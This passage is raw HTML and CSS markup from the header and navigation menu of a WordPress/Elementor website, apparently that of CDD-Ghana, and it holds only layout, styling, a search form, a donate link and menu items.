			<link rel="icon" href="https://cddgh.org/wp-content/uploads/2019/08/cddghanaNewLogo-50x50.png" sizes="32x32" />
<link rel="icon" href="https://cddgh.org/wp-content/uploads/2019/08/cddghanaNewLogo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cddgh.org/wp-content/uploads/2019/08/cddghanaNewLogo.png" />
<meta name="msapplication-TileImage" content="https://cddgh.org/wp-content/uploads/2019/08/cddghanaNewLogo.png" />
</head>
<body class="wp-singular page-template-default page page-id-10531 wp-embed-responsive wp-theme-hello-elementor jkit-color-scheme hello-elementor-default jet-mega-menu-location elementor-default elementor-kit-8935 elementor-page elementor-page-10531">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="10396" class="elementor elementor-10396 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2139bb4 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2139bb4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5293d0e&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2092a17c elementor-hidden-mobile" data-id="2092a17c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64daf400 elementor-position-inline-start elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="64daf400" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwNDE1IiwidG9nZ2xlIjpmYWxzZX0%3D" class="elementor-icon" tabindex="-1" aria-label="Initiatives">
				<i aria-hidden="true" class="icon icon-menu-11"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h6 class="elementor-icon-box-title">
						<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwNDE1IiwidG9nZ2xlIjpmYWxzZX0%3D" >
							Initiatives						</a>
					</h6>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-767a352b elementor-hidden-mobile" data-id="767a352b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17d29948 elementor-hidden-mobile elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="17d29948" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://cddgh.org" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-17d29948">Search</label>

					
					<input id="elementor-search-form-17d29948" placeholder="Search for insights and resources" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-531257cb" data-id="531257cb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-140f4acc elementor-align-center elementor-widget elementor-widget-elementskit-button" data-id="140f4acc" data-element_type="widget" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://cddgh.org/donate/" class="elementskit-btn  whitespace--normal" id="">
					<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.5666 0.667129C9.98726 0.667129 10.4073 0.726462 10.8066 0.860462C13.2673 1.66046 14.1539 4.36046 13.4133 6.72046C12.9933 7.92646 12.3066 9.02712 11.4073 9.92646C10.1199 11.1731 8.70726 12.2798 7.1866 13.2331L7.01993 13.3338L6.8466 13.2265C5.3206 12.2798 3.89993 11.1731 2.6006 9.91979C1.70726 9.02046 1.01993 7.92646 0.593263 6.72046C-0.16007 4.36046 0.726596 1.66046 3.21393 0.846463C3.40726 0.779796 3.6066 0.733129 3.8066 0.707129H3.8866C4.07393 0.679796 4.25993 0.667129 4.4466 0.667129H4.51993C4.93993 0.679796 5.3466 0.753129 5.7406 0.887129H5.77993C5.8066 0.899796 5.8266 0.913796 5.83993 0.926462C5.98726 0.973796 6.1266 1.02713 6.25993 1.10046L6.51326 1.2138C6.57446 1.24644 6.6432 1.29633 6.7026 1.33944C6.7402 1.36676 6.77406 1.39136 6.79993 1.40713C6.8108 1.41355 6.82186 1.42 6.833 1.42651C6.8902 1.45988 6.94973 1.49464 6.99993 1.53313C7.7406 0.967129 8.63993 0.660462 9.5666 0.667129ZM11.3399 5.46713C11.6133 5.4598 11.8466 5.24046 11.8666 4.9598V4.88046C11.8866 3.94646 11.3206 3.10046 10.4599 2.7738C10.1866 2.6798 9.8866 2.82713 9.7866 3.10713C9.69326 3.38713 9.83993 3.6938 10.1199 3.79313C10.5473 3.95313 10.8333 4.3738 10.8333 4.8398V4.86046C10.8206 5.01313 10.8666 5.16046 10.9599 5.2738C11.0533 5.38713 11.1933 5.45313 11.3399 5.46713Z" fill="#1D1B66"></path></svg>Donate				</a>
					</div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-124d2b91" data-id="124d2b91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c5b9a68 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c5b9a68" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;cc6b7f8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0d81fac" data-id="0d81fac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a616f6d elementor-widget elementor-widget-image" data-id="a616f6d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="561" height="405" src="https://cddgh.org/wp-content/uploads/2021/10/CDD-GHANA-LOGO_transparent.png" class="attachment-full size-full wp-image-10395" alt="" decoding="async" srcset="https://cddgh.org/wp-content/uploads/2021/10/CDD-GHANA-LOGO_transparent.png 561w, https://cddgh.org/wp-content/uploads/2021/10/CDD-GHANA-LOGO_transparent-300x217.png 300w" sizes="(max-width: 561px) 100vw, 561px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d3be7e" data-id="5d3be7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ceb4ce elementor-widget__width-auto elementor-widget elementor-widget-jet-mega-menu" data-id="8ceb4ce" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
					<div class="jet-mega-menu jet-mega-menu--layout-horizontal jet-mega-menu--sub-position-right jet-mega-menu--dropdown-layout-default jet-mega-menu--dropdown-position-right jet-mega-menu--animation-none jet-mega-menu--location-elementor    jet-mega-menu--fill-svg-icons" data-settings='{"menuId":"1294","menuUniqId":"69710318738b7","rollUp":false,"megaAjaxLoad":false,"layout":"horizontal","subEvent":"hover","mouseLeaveDelay":500,"subTrigger":"item","subPosition":"right","megaWidthType":"container","megaWidthSelector":".elementor-container","breakpoint":768,"signatures":[]}'><div class="jet-mega-menu-toggle" role="button" tabindex="0" aria-label="Open/Close Menu"><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--default-state"><svg class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg></div><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--opened-state"><svg class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><nav class="jet-mega-menu-container" aria-label="Main nav"><ul class="jet-mega-menu-list"><li id="jet-mega-menu-item-10592" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item-home jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-10592"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Home"><a href="https://cddgh.org/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Home</div></div></a></div></li>
<li id="jet-mega-menu-item-10593" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-10593"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="About Us"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">About Us</div></div></a><div class="jet-mega-menu-item__dropdown"><svg class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></div></div><div class="jet-mega-menu-mega-container" data-template-id="12804" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-12804 .elementor-element.elementor-element-5ceff1b .elementor-repeater-item-016617b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-12804 .elementor-element.elementor-element-2216732 > .elementor-element-populated{padding:25px 25px 25px 25px;}.elementor-12804 .elementor-element.elementor-element-3527d49.ekit-equal-height-enable,
					.elementor-12804 .elementor-element.elementor-element-3527d49.ekit-equal-height-enable > div,
					.elementor-12804 .elementor-element.elementor-element-3527d49.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12804 .elementor-element.elementor-element-3527d49.ekit-equal-height-enable .ekit-wid-con .elementskit-info-image-box{height:100%;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box.hover-border-bottom .elementskit-box-body::before{background-color:var( --e-global-color-secondary );height:3px;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-box-body{background-color:var( --e-global-color-4699d54 );padding:20px 15px 42px 15px;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-btn{background-color:#F1F1F100;padding:0px 0px 0px 0px;font-family:"Inter", Sans-serif;font-weight:500;color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box  .elementskit-box-header img{opacity:1;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box.elementskit-thumb-card >  img{opacity:1;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box:hover  .elementskit-box-header img{opacity:1;transform:scale(1.1);}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box.elementskit-thumb-card:hover >  img{opacity:1;transform:scale(1.1);}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-info-box-title{margin:0px 0px -10px 0px;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-box-content :is(.elementskit-info-box-title, .elementskit-info-box-title a ){font-family:"Inter", Sans-serif;font-size:20px;font-weight:600;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-info-box-title {color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-info-box-title a{color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-info-box-title svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-box-style-content{margin:0px 0px 0px 0px;font-family:"Inter", Sans-serif;font-size:14px;font-weight:500;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-btn i{font-size:16px;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-btn svg{max-width:16px;}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-btn svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-btn:hover{color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-3527d49 .elementskit-info-image-box .elementskit-btn:hover svg path{stroke:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-8aa8893 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-12804 .elementor-element.elementor-element-8aa8893 > .elementor-element-populated{padding:25px 25px 25px 0px;}.elementor-12804 .elementor-element.elementor-element-0f468d6.ekit-equal-height-enable,
					.elementor-12804 .elementor-element.elementor-element-0f468d6.ekit-equal-height-enable > div,
					.elementor-12804 .elementor-element.elementor-element-0f468d6.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12804 .elementor-element.elementor-element-0f468d6.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:14px 10px 8px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-0f468d6:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-0f468d6 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-d4ea16a.ekit-equal-height-enable,
					.elementor-12804 .elementor-element.elementor-element-d4ea16a.ekit-equal-height-enable > div,
					.elementor-12804 .elementor-element.elementor-element-d4ea16a.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12804 .elementor-element.elementor-element-d4ea16a.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-d4ea16a:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-d4ea16a .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-2892e3e.ekit-equal-height-enable,
					.elementor-12804 .elementor-element.elementor-element-2892e3e.ekit-equal-height-enable > div,
					.elementor-12804 .elementor-element.elementor-element-2892e3e.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12804 .elementor-element.elementor-element-2892e3e.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-2892e3e:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-2892e3e .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-dcda4e4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-12804 .elementor-element.elementor-element-dcda4e4 > .elementor-element-populated{padding:25px 25px 25px 0px;}.elementor-12804 .elementor-element.elementor-element-3c08e39.ekit-equal-height-enable,
					.elementor-12804 .elementor-element.elementor-element-3c08e39.ekit-equal-height-enable > div,
					.elementor-12804 .elementor-element.elementor-element-3c08e39.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12804 .elementor-element.elementor-element-3c08e39.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;font-family:"Inter", Sans-serif;font-weight:400;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-3c08e39:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-info-box-icon{background-color:var( --e-global-color-primary );}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);width:120px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox .elementskit-info-box-icon {height:10px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12804 .elementor-element.elementor-element-3c08e39 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12804 